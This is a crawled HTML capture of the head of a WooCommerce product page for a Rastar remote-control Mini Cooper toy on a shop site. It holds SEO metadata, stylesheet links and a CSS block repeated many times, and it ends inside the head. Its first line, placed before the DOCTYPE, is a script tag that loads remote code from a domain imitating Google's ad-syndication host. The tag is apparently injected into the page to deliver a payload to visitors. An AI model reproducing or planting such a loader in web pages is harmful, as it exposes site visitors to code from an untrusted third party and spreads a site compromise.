

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/
body_size: 38904
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rastar RC 1 14 MINI COOPER S - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rastar RC 1 14 MINI COOPER S - KidsMug" />
	<meta property="og:description" content="Description:   Rastar remote control Mini Cooper car toy is an authentic 1:24 replica officially licensed by BMW Group; RC Mini Cooper car measures 6.1x3.2x2.4 inch." />
	<meta property="og:url" content="https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:56:49+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/","url":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/","name":"Rastar RC 1 14 MINI COOPER S - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg","datePublished":"2023-03-20T07:22:01+00:00","dateModified":"2024-12-10T15:56:49+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg","width":1000,"height":1000,"caption":"Rastar-RA21800-KidsMug"},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Rastar RC 1 14 MINI COOPER S"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Frastar-rc-1-14-mini-cooper-s%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Frastar-rc-1-14-mini-cooper-s%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
